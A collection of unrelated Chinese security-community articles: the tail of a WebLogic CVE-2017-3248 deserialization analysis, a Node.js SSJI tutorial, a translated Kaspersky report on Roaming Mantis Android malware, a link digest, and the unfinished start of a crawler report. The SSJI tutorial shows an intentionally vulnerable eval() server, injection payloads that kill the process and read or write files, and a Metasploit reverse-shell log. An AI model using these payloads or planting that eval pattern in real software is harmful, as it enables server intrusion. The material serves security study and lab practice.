readObject:320, AnnotationInvocationHandler (sun.reflect.annotation)

invoke0:-1, NativeMethodAccessorImpl (sun.reflect)

invoke:39, NativeMethodAccessorImpl (sun.reflect) [2]

invoke:25, DelegatingMethodAccessorImpl (sun.reflect)

invoke:597, Method (java.lang.reflect)

invokeReadObject:969, ObjectStreamClass (java.io)

readSerialData:1871, ObjectInputStream (java.io)

readOrdinaryObject:1775, ObjectInputStream (java.io)

readObject0:1327, ObjectInputStream (java.io)

defaultReadFields:1969, ObjectInputStream (java.io)

readSerialData:1893, ObjectInputStream (java.io)

readOrdinaryObject:1775, ObjectInputStream (java.io)

readObject0:1327, ObjectInputStream (java.io)

defaultReadFields:1969, ObjectInputStream (java.io)

defaultReadObject:478, ObjectInputStream (java.io)

readObject:313, AnnotationInvocationHandler (sun.reflect.annotation)

invoke0:-1, NativeMethodAccessorImpl (sun.reflect)

invoke:39, NativeMethodAccessorImpl (sun.reflect) [1]

invoke:25, DelegatingMethodAccessorImpl (sun.reflect)

invoke:597, Method (java.lang.reflect)

invokeReadObject:969, ObjectStreamClass (java.io)

readSerialData:1871, ObjectInputStream (java.io)

readOrdinaryObject:1775, ObjectInputStream (java.io)

readObject0:1327, ObjectInputStream (java.io)

defaultReadFields:1969, ObjectInputStream (java.io)

readSerialData:1893, ObjectInputStream (java.io)

readOrdinaryObject:1775, ObjectInputStream (java.io)

readObject0:1327, ObjectInputStream (java.io)

readObject:349, ObjectInputStream (java.io)

executeCall:225, StreamRemoteCall (sun.rmi.transport)

invoke:359, UnicastRef (sun.rmi.server)

dirty:-1, DGCImpl_Stub (sun.rmi.transport)

makeDirtyCall:342, DGCClient$EndpointEntry (sun.rmi.transport)

access$1600:153, DGCClient$EndpointEntry (sun.rmi.transport)

run:555, DGCClient$EndpointEntry$RenewCleanThread (sun.rmi.transport)

run:662, Thread (java.lang)

可以看出是起于DGCClient 的makeDirtyCall及相关的成员变量,

接下来是熟悉的invoke(),

查看此时的调用栈,

和CVE-2015-4852的调用栈对比来看(黄圈内为黑名单设的点,红框向上即为CommonsCollections1的链),

从这里我们可以看出这里的反序列化是由DGC请求触发的,没有走原来的线路,所以在原来的那几个反序列化点上设置的限制条件没有任何用处。

下面都很熟悉了,稍作展示,不再赘述。

当这些完成后,退回到executeCall() 中,

引发异常,

这里便是前面看到的异常。

另外,从Ubuntu 的wireshark里抓包,查看其返回给docker的数据包的情况,

载荷的一小部分,

由此可见,返回给靶机docker的数据包是序列化后的CommonsCollections1的攻击链,确实与原来无异,也与上面的this.in一致。

## 三、收获与启示

调完之后,我意识到最开始的那个比喻虽然不贴合严肃的学习,却跟这几个漏洞的演进过程比较贴切。

这几个漏洞的基础都是最开始CVE-2015-4852的那条链,由于Oracle在进行防护时采用的黑名单不严谨(比如只截断一个链上的一个点),对这条链的后续利用可谓是层出不穷。

起初的学习过程中,我认为这个系列的漏洞的黑名单只是个噱头而已,作用不大。然而,在这个漏洞的调试过程中,我感受到:这个黑名单虽然没能完全达到防护的效果,但它一定程度上已经发挥了不小的防护作用。CVE-2015-4852的黑名单添加了CVE-2016-3510和CVE-2016-0638的触发点后,原来的那条链从源头上基本被切断了,很难找到合适的线路去连接CommonsCollections1的片段了,这已经是一个不小的进步了。这一现状迫使大牛们寻找新的利用链路,在2017年提出了通过构造JRMP

Listener 反向触发的方法,算是又开启了一个新的系列。

在CVE-2017-3248的学习过程中,我感受到了比最开始接触CVE-2015-4852时更大的压力,之前虽然学了Java的一些基础知识,但是对于其中的很多内容理解不够到位,这个漏洞涉及到的内容偏底层,对我这样一个Java新手来说难度有些大,我通过自己写demo、深入跟踪调试的方法才慢慢能够理解其部分的内在原理,一定程度上算是走出了自己的舒适区。

另外,这里我有一点体会到了二分法解决问题的思路,这个描述不太准确,大体的意思就是先确定调试过程中的几个少量的关键点,然后以这些点分段,逐段下断仔细研究、调试。 | 社区文章 |

# SSJI —— Node.js漏洞审计系列(一)

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 0x00 前言

hello我是掌控安全实验室的聂风,JavaScript在Node.js的帮助下变成了服务端脚本语言,那么既然是服务端脚本语言,就可能存在一些安全性问题。SSJI(服务器端JavaScript注入)

就是一种比较新颖的攻击手法。攻击者可以利用JS函数在服务器上执行恶意JS代码获得cmdshell。

## 0x01 环境搭建

工具:

[Node.js](https://nodejs.org/dist/v10.15.3/node-v10.15.3-x64.msi)

<https://nodejs.org/dist/v10.15.3/node-v10.15.3-x64.msi>

[Nodexp](https://github.com/esmog/nodexp/archive/master.zip)

https://github.com/esmog/nodexp/archive/master.zip

Metasploit-frameword(MSF)

搭建:

先傻瓜式的安装Node.js

安装好后Node.js 记得再安装一个express框架

npm install express –save (新版的Node.js都自带了npm)

## 0x02 SSJI危害

如果没有对输入进行检测,那么可能会容易受到攻击,攻击者可以利用JS函数在服务器上执行恶意JS代码。

可利用的函数有什么?

Eval()

setTimeout()

Setinterval()

Funtion()

例如:(Eval.js:)

var express = require('express');

var app = express();

app.get('/', function(req, res) {

var resp=eval(req.query.name);

res.send('Response</br>'+resp);

});

app.listen(3002);

console.log('Server runing at http://127.0.0.1:3002/');

当我们使用Node.js去运行这个js的时候会在本地开启一个3002端口的WEB服务,然后他会获取GET方式传参上来的传参名为name的值,然后将获取到的值放在eval()函数中执行。

我们去访问这个端口

然后我们可以对他进行GET传参,比如name=console.log(“hello World”);

传参后就很明显执行了,在命令行中很明显的输出了Hello World!

那么我们既然能够执行输出,是不是能执行其他语句?比如一些恶意语句.

process.exit() / process.kill(process.pid)

还可以杀死他运行进程(NodeJs)

进程被终结掉了。

基本上,攻击者可以在系统上执行/执行几乎任何操作(在用户权限限制内) 我们还可以尝试调用核心模块fs读取/列出当前目录下的文件名和文件夹名

res.end(require('fs').readdirSync('.').toString())

我们也可以尝试调用核心模块fs写入文件(虽然没有回显,但是还是成功写入)

res.end(require('fs').writeFileSync('message.txt','hello'))

我们也可以尝试调用核心模块fs去读取他的文件

res.end(require('fs').readFileSync('a.js','utf-8'))

如果目标的机器上面安装了node-cmd就可以调用cmd (为显示明了我去调用一个exe安装)

var nodeCmd = require('node-cmd');nodeCmd.run('360cse_9.5.0.138.exe');

很明显我们就调用了cmd

## 0x03 通过nodexp获取cmdshell

我们也可以尝试使用NodeXP工具加MSF来成功的获取一个cmdshell

使用方法:

GET: python nodexp.py –url=http://localhost:3001/?name=[INJECT_HERE]

POST: python nodexp.py –url=http://localhost:3001/post.js

–pdata=username=[INJECT_HERE]

设置一个攻击机器的IP(装有MSF)

设定端口

然后会自动运行一个MSF 自动配置好

选择1去打一个cmdshell

成功返回一个session

选中 sessions -i 1 (然后会卡,直接恩回车就行)

成功获得cmdshell

MSF运行语句:

[*] Processing /root/nodexp-master/scripts/nodejs_shell.rc for ERB directives.

resource (/root/nodexp-master/scripts/nodejs_shell.rc)> use exploit/multi/handler

resource (/root/nodexp-master/scripts/nodejs_shell.rc)> set payload nodejs/shell_reverse_tcp

payload => nodejs/shell_reverse_tcp

resource (/root/nodexp-master/scripts/nodejs_shell.rc)> set lhost 172.16.0.160

lhost => 172.16.0.160

resource (/root/nodexp-master/scripts/nodejs_shell.rc)> set lport 4570

lport => 4570

resource (/root/nodexp-master/scripts/nodejs_shell.rc)> set ExitOnSession true

ExitOnSession => true

resource (/root/nodexp-master/scripts/nodejs_shell.rc)> set InitialAutoRunScript 'post/multi/manage/shell_to_meterpreter'

InitialAutoRunScript => post/multi/manage/shell_to_meterpreter

resource (/root/nodexp-master/scripts/nodejs_shell.rc)> spool /root/nodexp-master/scripts/nodejs_shell.rc.output.txt

[*] Spooling to file /root/nodexp-master/scripts/nodejs_shell.rc.output.txt...

resource (/root/nodexp-master/scripts/nodejs_shell.rc)> exploit -j -z

[*] Exploit running as background job 0.

[*] Exploit completed, but no session was created.

[*] Started reverse TCP handler on 172.16.0.160:4570

msf5 exploit(multi/handler) > [*] Command shell session 1 opened (172.16.0.160:4570 -> 172.16.0.236:51759) at 2019-03-21 18:01:56 +0800

[*] Session ID 1 (172.16.0.160:4570 -> 172.16.0.236:51759) processing InitialAutoRunScript 'post/multi/manage/shell_to_meterpreter'

[!] SESSION may not be compatible with this module.

[*] Upgrading session ID: 1

## 0x04 总结

现在使用JavaScript开发的网站将越来越多,但是SSJI(服务器端JavaScript注入)

并没有受到重视,还属于比较冷门的攻击手法,但是该攻击手法危害高,应当重视起来。Node.js

安全性的范围很大,该文章作为一个引子,[掌控安全实验室](http://zkaq.org)将持续跟进分析,希望大家支持!下期见。 | 社区文章 |

**译者:知道创宇404实验室翻译组

原文链接:<https://securelist.com/roaming-mantis-reaches-europe/105596/>**

漫游螳螂(Roaming Mantis)是一种恶意攻击,目标是 Android

设备,通过[钓鱼短信](https://encyclopedia.kaspersky.com/glossary/smishing/?utm_source=securelist&utm_medium=blog&utm_campaign=termin-explanation)散播移动恶意软件。自2018年以来,我们一直在追踪漫游螳螂,并发表了五篇关于这项活动的博客文章:

* [漫游螳螂使用 DNS 劫持感染 Android 智能手机](https://securelist.com/roaming-mantis-uses-dns-hijacking-to-infect-android-smartphones/85178/)

* [漫游螳螂涉足多语种挖掘和网络钓鱼](https://securelist.com/roaming-mantis-dabbles-in-mining-and-phishing-multilingually/85607/)

* [漫游螳螂,第三部分](https://securelist.com/roaming-mantis-part-3/88071/)

* [漫游螳螂,第四部分](https://securelist.com/roaming-mantis-part-iv/90332/)

* [漫游螳螂,第五部分](https://securelist.com/roaming-mantis-part-v/96250/)

距离上一篇博客文章已经有一段时间了,但是我们发现了漫游螳螂在2021年的一些新活动,以及 Android 木马 Wroba.g (或Wroba.o,又名

Moqhao,XLoader)的一些变化,这些变化主要用于本次攻击活动。此外,我们发现除了日本、中国台湾和韩国外,法国和德国也是“漫游螳螂”的主要目标。

## 漫游螳螂受害者地理分布



我们对“漫游螳螂”的最新研究表明,攻击者正专注于通过向欧洲用户发送钓鱼短信来扩大感染范围。法国和德国的攻击非常活跃,引起了[德国警方](https://www.polizei-praevention.de/aktuelles/sms-mit-paketbenachrichtigungslink-verursacht-massenhafte-sms.html)和[法国媒体](https://cyberguerre.numerama.com/11670-votre-colis-a-ete-envoye-attention-a-ce-sms-il-cache-un-malware.html)的注意。他们提醒用户注意钓鱼信息和受到攻击的作为登陆页面的网站。

德国和法国网站上的钓鱼信息提醒



通常,钓鱼消息包含一个非常简短的描述和一个登陆页面的 URL。如果用户点击链接并打开登陆页面,有两种情况: iOS

用户被重定向到模仿苹果官方网站的钓鱼页面,而 Wroba 恶意软件则被下载到安卓设备上。

钓鱼信息重定向到 Wroba 或网络钓鱼页的链接

根据我们在2021年7月至2022年1月期间收集到的遥测数据,在许多地区检测到了 Wroba.g 和

Wroba.o。受影响最严重的国家是法国、日本、印度、中国、德国和韩国。

受Trojan-Dropper.AndroidOS.Wroba.g and Trojan-Dropper.AndroidOS.Wroba.o影响的地区



我们还给出一些非常有趣的数据,这些数据来自 Roaming Mantis

在[2021年互联网周刊](https://www.nic.ad.jp/iw2021/program/detail/#c25)上发布的登陆页面统计数据,以及来自日本的独立安全专家@ninoseki

的[Github](https://github.com/ninoseki/iw2021_moqhao/tree/main/)

数据。这些数据显示了2021年9月某一天下载的 APK 文件数量、登陆页面域名数量,以及 Roaming Mantis 最关注的7个地区的 IP 地址数量。

下载 APK 文件的数量和登陆页面的ip/域名

下表是基于 APK 文件下载次数的排名。受影响最严重的国家是法国,其次是日本、德国和其他国家。一些目标区域似乎与我们上面提到的遥测重结果一样。

| **地区** | **数目** | **假冒品牌** | |

---|---|---|---|---|---

**IPs** | **域名** | **下载** | | |

1 | 法国 | 5 | 1,246 | 66,789 | 谷歌浏览器

2 | 日本 | 4 | 539 | 22,254 | 大和运输公司

3 | 德国 | 1 | 162 | 2,681 | 谷歌浏览器

4 | 韩国 | 2 | 8 | 2,564 | ePOST

5 | 美国 | 5 | 123 | 549 | 谷歌浏览器

6 | 台湾 | 1 | 62 | 302 | 智能宅急便 (Yamato transport in Chinese)

7 | 土耳其 | 3 | 5 | 27 | 谷歌浏览器

## 登陆页面反研究的技巧



在整个2020年和2021年,“漫游螳螂”背后的犯罪集团在登录页脚本中使用了各种混淆技术,以逃避侦查。

登录页脚本中的多种模糊处理技术

除了模糊处理之外,登陆页面还会在非目标区域中阻止来自源 IP 地址的连接,并为这些连接显示一个假的“404”页面。

自2019年以来,登陆页面中的用户代理检查功能一直没有改变; 它通过用户代理评估设备,如果设备是基于 ios 的,则重定向到钓鱼页面,如果设备是基于

android 的,则发送恶意的 APK 文件。

## 技术分析: Wroba.g/Wroba.o 的加载器模块

我们以 kuronekoyamato.apk 为例,对 Wroba.g/Wroba.o

样本进行了深入分析,并观察了加载程序模块和有效载荷中的一些修改。首先,攻击者将编程语言从 Java 改为 Kotlin,它是一种旨在与 Java





完全互操作的编程语言。然后,攻击者删除了多指模糊技巧。除此之外,嵌入式有效载荷(\assets\rmocpdx\15k7a5q)的数据结构也作了如下修改:

]

嵌入式负载数据结构的修改

前八个字节的数据是垃圾代码(灰色) ,其次是有效负载的大小(橙色)、单字节 XOR 键(红色)、加密有效负载(绿色)和更多垃圾代码(灰色)。此外,在 APK

文件中嵌入了一个 ELF 文件, `\lib\armeaib-v7a\libdf.so`

它使用Java本地方法接口(JNI)作为第二阶段的有效载荷,用于解密,也是加载特性的一部分。解密过程和算法只有如下三个步骤:

登录页脚本中的各种混淆技术

首先,loader 函数从嵌入的数据中获取每一部分数据,但垃圾数据除外。然后,使用嵌入的 XOR 密钥对加密的有效负载进行 XOR运算。在 XOR

操作之后,与以前的示例一样,使用 zlib 解压缩数据以提取有效负载(Dalvik Executable (DEX)文件)。

以下简单的 Python 脚本有助于提取有效负载:

#!/usr/bin/env python3

import sys

import zlib

import base64

data = open(sys.argv[1], "rb").read()

key = data[11]

size = data[10] | data[9] << 8 | data[8] << 16

enc = data[12:12+size]

dec_x = bytes(enc[i] ^ key for i in range(len(enc)))

dec_z = zlib.decompress(dec_x)

with open(sys.argv[1]+".dec","wb") as fp:

fp.write(dec_z)

在这个示例中,解密的有效负载被保存为`\data\data\ggk.onulfc.jb.utxdtt.bk\files\d`并执行,以感染受害者设备上的恶意主模块。

## 技术分析: Wroba.g/Wroba.o 的有效载荷

关于 Wroba.g/Wroba.o

有效载荷的更新,卡巴斯基专家只观察到有效载荷部分有两个小的更新。其中一个功能是检查被感染设备的地区,以便用相应的语言显示钓鱼页面。在旧的样本中,它检测了三个地区:

香港、台湾和日本。现在,德国和法国被增加为新的地区。从本次更新以及上面的地图可以清楚地看出,德国和法国已经成为了 roba.g/wroba.o

版本的“漫游螳螂”的主要目标。



另一个修改是后门命令。开发人员添加了两个后门命令“get_photo”和“get_gallery”,并删除了命令“show_fs_float_window”。总的来说,有21个嵌入式后门命令。

嵌入式后门命令列表,包含两个新命令‘ get gallery’和‘ get photo’

这些新的后门命令被添加到受感染的设备,窃取图库和照片。这表明攻击者心中有两个目的。一种可能的情况是,犯罪分子窃取驾驶执照、健康保险卡或银行卡等详细信息,与二维码支付服务或移动支付服务签订合同。犯罪分子还可以利用偷来的照片以其他方式获得金钱,比如勒索或性交易。有效负载的其他功能没有改变。

## 总结

从卡巴斯基第一次观察到漫游螳螂攻击到现在已经快四年了。从那时起,该犯罪组织继续使用各种恶意软件家族(如 HEUR: Trojan-Dropper)进行攻击活动,以及各种攻击方法,如网络钓鱼、挖掘、散播和 DNS

病毒。此外,该组织现已扩大了地理范围,在其主要目标地区增加了两个欧洲国家。我们预计,由于强大的利益动机,这些攻击将在2022年继续发生。

## MD5 hashes of Wroba.o

[527b5eebb6dbd3d0b777c714e707659c](https://opentip.kaspersky.com/527b5eebb6dbd3d0b777c714e707659c/?utm_source=SL&utm_medium=SL&utm_campaign=SL)

[19c4be7d5d8bf759771f35dec45f267a](https://opentip.kaspersky.com/19c4be7d5d8bf759771f35dec45f267a/?utm_source=SL&utm_medium=SL&utm_campaign=SL)

[2942ca2996a80ab807be08e7120c2556](https://opentip.kaspersky.com/2942ca2996a80ab807be08e7120c2556/?utm_source=SL&utm_medium=SL&utm_campaign=SL)

[4fbc28088b9bf82dcb3bf42fe1fc1f6d](https://opentip.kaspersky.com/4fbc28088b9bf82dcb3bf42fe1fc1f6d/?utm_source=SL&utm_medium=SL&utm_campaign=SL)

[0aaf6aa859fbdb84de20bf4bf28a02f1](https://opentip.kaspersky.com/0aaf6aa859fbdb84de20bf4bf28a02f1/?utm_source=SL&utm_medium=SL&utm_campaign=SL)

[5bafe0e5a96b1a0db291cf9d57aab0bc](https://opentip.kaspersky.com/5bafe0e5a96b1a0db291cf9d57aab0bc/?utm_source=SL&utm_medium=SL&utm_campaign=SL)

[ddd131d7f0918ece86cc7a68cbacb37d](https://opentip.kaspersky.com/ddd131d7f0918ece86cc7a68cbacb37d/?utm_source=SL&utm_medium=SL&utm_campaign=SL)

* * * | 社区文章 |

# 【知识】10月24日 - 每日安全知识热点

|

##### 译文声明

本文是翻译文章,文章来源:安全客

译文仅供参考,具体内容表达以及含义原文为准。

**热点概要: 您需要多个AWS帐户:AWS堡垒和承担角色、通过LASER

fire构造Ethereme利用、对于Redis用户来说,本地运行可能是一个主要的安全风险、docker-onion-nmap:使用nmap再Tor网络上扫描隐藏的"onion"服务、使用DDE实现MSWord脚本注入、macOS Kernel

Fuzzer:使用多种不同的方式进行模糊测试**

**

**

****

****

**国内热词(以下内容部分来自:http://www.solidot.org/)**

Google 将为第三方流行应用的漏洞提供赏金

微软发现 Chrome 的安全漏洞

**技术类:**

********

您需要多个AWS帐户:AWS堡垒和承担角色

<https://engineering.coinbase.com/you-need-more-than-one-aws-account-aws-bastions-and-assume-role-23946c6dfde3>

通过LASER fire构造Ethereme利用

<https://hackernoon.com/crafting-ethereum-exploits-by-laser-fire-1c9acf25af4f>

对于Redis用户来说,本地运行可能是一个主要的安全风险

<https://blog.bugreplay.com/2017/05/for-users-of-redis-running-locally-can-be-dangerous.html>

docker-onion-nmap:使用nmap再Tor网络上扫描隐藏的"onion"服务

<https://github.com/milesrichardson/docker-onion-nmap>

使用PROJECT SPACECRAB进行Breach检测

<https://developer.atlassian.com/blog/2017/10/project-spacecrab-breach-detection/>

使用DDE实现MSWord脚本注入

<https://medium.com/@5yx/dde-word-exec-3e57cc45b401>

macOS Kernel Fuzzer:使用多种不同的方式进行模糊测试

<https://github.com/mwrlabs/OSXFuzz>

Windows Defender Exploit Guard: 减少攻击面针对下一代恶意软件

<https://blogs.technet.microsoft.com/mmpc/2017/10/23/windows-defender-exploit-guard-reduce-the-attack-surface-against-next-generation-malware/>

Native LLDB(v3.8) for iOS

<https://paper.seebug.org/419/>

Android获得“DNS over TLS”支持,以阻止ISP获取到您访问的网站信息

<https://www.xda-developers.com/android-dns-over-tls-website-privacy/amp/> | 社区文章 |

本人测试了两个2008 r2 都没成功,主啊神啊 阿门 哈利路亚 阿弥陀佛,如果有伙伴把这个exp改成webshell下可用的就OK了呢

<https://github.com/akkuman/cve-2018-8121>

<https://github.com/akkuman/cve-2018-8120> | 社区文章 |

作者:云鼎实验室

互联网最激烈的对抗战场,除了安全专家与黑客之间,大概就是爬虫与反爬虫领域了。据统计,爬虫流量早已超过了人类真实访问请求流量。互联网充斥着形形色色的爬虫,云上、传统行业都有不同规模的用户被爬虫爱好者盯上,这些爬虫从哪里来?爬取了谁的数据?数据将被用于何处?

近日,腾讯云发布2018上半年安全专题系列研究报告,该系列报告围绕云上用户最常遭遇的安全威胁展开,用数据统计揭露攻击现状,通过溯源还原攻击者手法,让企业用户与其他用户在应对攻击时有迹可循,并为其提供可靠的安全指南。本篇报告中,云鼎实验室通过部署的威胁感知系统,捕获到大量爬虫请求流量以及真实来源

IP,且基于2018年上半年捕获的数亿次爬虫请求,对互联网爬虫行为进行分析。

### **一、基本概念**

#### 1\. 爬虫是什么?

爬虫最早源于搜索引擎,它是一种按照一定的规则,自动从互联网上抓取信息的程序。

搜索引擎是善意的爬虫,它爬取网站的所有页面,提供给其他用户进行快速搜索和访问,给网站带来流量。为此,行业还达成了 Robots

君子协议,让互联网上的搜索与被搜索和谐相处。

